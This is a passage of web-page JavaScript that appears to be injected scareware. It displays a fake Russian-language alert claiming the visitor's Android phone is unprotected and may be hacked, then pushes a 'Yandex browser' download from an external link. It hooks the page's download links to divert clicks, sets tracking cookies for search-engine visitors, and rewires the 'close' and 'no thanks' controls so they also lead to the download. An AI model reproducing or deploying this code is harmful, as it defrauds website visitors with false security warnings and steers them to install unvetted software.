100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

